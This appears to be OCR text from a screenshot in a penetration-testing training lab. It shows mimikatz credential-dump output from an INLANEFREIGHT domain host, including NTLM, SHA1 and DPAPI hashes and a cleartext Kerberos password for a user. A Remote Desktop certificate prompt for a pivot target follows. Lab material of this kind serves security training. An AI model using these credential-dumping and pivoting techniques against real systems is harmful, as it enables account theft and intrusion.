 mimikatz 2.2.0 x64 (oe.eo)
* Domain : INLANEFREIGHT.LOCAL
* Password : z4PN$Qc?h1n'mI`r<dzJ:-S?dbm.tA:ANPnGG]1h8,Gb[#Gx`SJj3DOBCwhJW^LMUKkPQb!(P9\<$VDLWL+UL4KDZ&lh^Z_[OEj;Is4= 1GOR+3h<U/a[Q7#
ssp :
credman :
Authentication Id : 0 ; 163659 (00000000:00027f4b)
Session : Service from 0
User Name : vfrank
Domain : INLANEFREIGHT
Logon Server : ACADEMY-PIVOT-D
Logon Time : 8/4/2025 1:48:30 PM
SID : S-1-5-21-3858284412-1730
msv :
[00000003] Primary
* Username : vfrank
* Domain : INLANEFREIGHT
* NTLM : 2e16a00be74fa0bf862b42
* SHA1 : b055c7614a5520ea0fc118
* DPAPI : 97ead6d940822b2c57b188
tspkg :
wdigest :
* Username : vfrank
* Domain : INLANEFREIGHT
* Password : (null)
kerberos :
* Username : vfrank
* Domain : INLANEFREIGHT.LOCAL
* Password : Imply wet Unmasked!
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 8/4/2025 1:48:04 PM
SID : S-1-5-19
msv :
tspkg :
wdigest :
Remote Desktop Connection
Remote Desktop Connection
The identity of the remote computer cannot be verified. Do
you want to connect anyway?
The remote computer could not be authenticated due to problems with its
security certificate. It may be unsafe to proceed.
Certificate name
Name in the certificate from the remote computer:
PIVOTWIN10.INLANEFREIGHT.LOCAL
Certificate errors
The following errors were encountered while validating the remote
computer's certificate:
The certificate is not from a trusted certifying authority.
Do you want to connect despite these certificate errors?
Don't ask me again for connections to this computer
View certificate...
Yes
No
Hide Options
Connect
Help